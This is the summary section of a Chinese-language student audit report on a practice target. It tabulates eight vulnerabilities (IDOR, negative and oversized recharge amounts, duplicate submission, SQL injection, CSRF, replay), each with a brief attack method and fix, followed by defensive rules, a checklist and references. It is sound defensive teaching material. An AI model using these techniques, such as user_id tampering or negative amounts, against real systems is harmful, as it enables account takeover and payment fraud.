<section id="summary" class="section">
  <div class="section-header"><h2>五、总结与反思</h2><p>Summary &amp; Reflections</p></div>

  <h3>5.1 三大铁律</h3>
  <div class="arch-box">
铁律1：永远从 Session 获取当前用户身份，不信任客户端参数
铁律2：所有业务参数必须在服务端做范围校验（正/负、上限/下限）
铁律3：幂等操作必须防重放（一次性 Token + 唯一请求标识）
  </div>

  <h3>5.2 IDOR 三种防御层次</h3>
  <div class="arch-box">
最佳方案：完全避免从客户端获取对象标识符 → 从 Session 推导用户身份

次优方案：验证对象归属 → 比较参数中的 ID 是否与当前用户匹配

兜底方案：使用不可预测的标识符 → UUID 替代自增 ID（但不能替代归属验证）
  </div>

  <h3>5.3 8个漏洞回顾</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>#</th><th>漏洞</th><th>路由</th><th>严重</th><th>攻击方式</th><th>修复关键</th></tr></thead>
      <tbody>
        <tr><td>V1</td><td>IDOR 越权查看</td><td><code>/profile</code></td><td><span class="tag tag-critical">严重</span></td><td>修改 <code>?user_id=N</code></td><td>从 Session 获取 ID</td></tr>
        <tr><td>V2</td><td>IDOR 越权充值</td><td><code>/recharge</code></td><td><span class="tag tag-critical">严重</span></td><td>修改表单 user_id</td><td>比对 Session ID</td></tr>
        <tr><td>V3</td><td>负值充值</td><td><code>/recharge</code></td><td><span class="tag tag-high">高危</span></td><td>输入负金额</td><td><code>amount &lt;= 0</code></td></tr>
        <tr><td>V4</td><td>超额充值</td><td><code>/recharge</code></td><td><span class="tag tag-high">高危</span></td><td>输入极大金额</td><td><code>amount &gt; 100000</code></td></tr>
        <tr><td>V5</td><td>重复提交</td><td><code>/recharge</code></td><td><span class="tag tag-medium">中危</span></td><td>重复发送请求</td><td>刷新 CSRF Token</td></tr>
        <tr><td>V6</td><td>SQL 注入</td><td>两处接口</td><td><span class="tag tag-critical">严重</span></td><td>注入 payload</td><td>参数化查询</td></tr>
        <tr><td>V7</td><td>CSRF 跨站</td><td><code>/recharge</code></td><td><span class="tag tag-medium">中危</span></td><td>跨站提交表单</td><td><code>validate_csrf()</code></td></tr>
        <tr><td>V8</td><td>重放攻击</td><td><code>/recharge</code></td><td><span class="tag tag-medium">中危</span></td><td>多次发送拦截请求</td><td>一次性 Token</td></tr>
      </tbody>
    </table>
  </div>

  <blockquote>
    <p><strong>业务逻辑漏洞是所有安全漏洞中最"人性化"的一种。</strong></p>
    <p>它不是因程序员忘了加过滤，而是因程序员<strong>默认用户会按规矩操作</strong>。但安全开发的核心思维恰恰是：<strong>永远假设用户会尝试做任何你能想象到的坏事。</strong></p>
  </blockquote>

  <h3>5.4 后续学习方向</h3>
  <div class="table-wrapper">
    <table>
      <thead><tr><th>方向</th><th>说明</th><th>难度</th></tr></thead>
      <tbody>
        <tr><td>竞争条件</td><td>并发请求导致数据不一致（如重复提现）</td><td>进阶</td></tr>
        <tr><td>JWT 安全</td><td>Token 伪造和签名算法混淆</td><td>进阶</td></tr>
        <tr><td>OAuth 2.0 安全</td><td>授权码劫持、CSRF、重定向 URI 篡改</td><td>高阶</td></tr>
        <tr><td>支付逻辑</td><td>金额篡改、数量篡改、订单替换</td><td>高阶</td></tr>
      </tbody>
    </table>
  </div>

  <h3>5.5 安全检查清单</h3>
  <div class="arch-box">
认证与会话管理：
[ ] 敏感操作是否从 Session 获取用户身份，而非客户端参数？
[ ] 是否验证了操作对象属于当前用户？
[ ] Session 是否配置了 HttpOnly + SameSite？

业务参数校验：
[ ] 金额、数量等数值是否做了正数校验？
[ ] 是否设置了合理的上限和下限？
[ ] 是否校验了数据类型？
[ ] 是否校验了前端没有限制的参数？

防篡改与防重放：
[ ] 关键业务操作是否有 CSRF 防护？
[ ] CSRF Token 是否一次性使用？
[ ] 是否有操作频率限制？
  </div>
</section>

<section class="section">
  <div class="section-header"><h2>参考资料</h2><p>References</p></div>
  <div class="table-wrapper">
    <table>
      <thead><tr><th style="width:6%">#</th><th>资料名称</th><th>来源</th></tr></thead>
      <tbody>
        <tr><td>1</td><td>OWASP — Business Logic Vulnerabilities</td><td><a href="https://owasp.org/www-community/vulnerabilities/Business_logic_vulnerability" target="_blank">owasp.org</a></td></tr>
        <tr><td>2</td><td>OWASP — IDOR Prevention Cheat Sheet</td><td><a href="https://cheatsheetseries.owasp.org/cheatsheets/Insecure_Direct_Object_Reference_Prevention_Cheat_Sheet.html" target="_blank">cheatsheetseries.owasp.org</a></td></tr>
        <tr><td>3</td><td>CWE-639: Authorization Bypass</td><td><a href="https://cwe.mitre.org/data/definitions/639.html" target="_blank">cwe.mitre.org</a></td></tr>
        <tr><td>4</td><td>PortSwigger — Business Logic Vulnerabilities</td><td><a href="https://portswigger.net/web-security/logic-flaws" target="_blank">portswigger.net</a></td></tr>
        <tr><td>5</td><td>PortSwigger — IDOR</td><td><a href="https://portswigger.net/web-security/access-control/idor" target="_blank">portswigger.net</a></td></tr>
        <tr><td>6</td><td>OWASP Top 10 — A01 Broken Access Control</td><td><a href="https://owasp.org/Top10/A01_2021-Broken_Access_Control/" target="_blank">owasp.org</a></td></tr>
      </tbody>
    </table>
  </div>
</section>

</main>

<footer class="footer">
  <div class="container">
    <p><strong>报告人：<strong>郭昭阳</strong> &nbsp;|&nbsp; <strong>指导教师：</strong>________________</p>
    <p><strong>报告日期：</strong>2026-07-10 &nbsp;|&nbsp; <strong>靶机地址：</strong>http://192.168.14.129:5000</p>
    <p><strong>项目地址：</strong><a href="https://github.com/Zhaoyang-haha/flask-password-security-audit" target="_blank">github.com/Zhaoyang-haha/flask-password-security-audit</a></p>
    <p style="margin-top:.8rem;font-size:.72rem;color:rgba(255,230,180,0.25);">🏦 业务逻辑漏洞与越权分析报告 &copy; 2026</p>
  </div>
</footer>

<button class="back-to-top">↑</button>
<script src="js/main.js"></script>
</body>
</html>
</file>




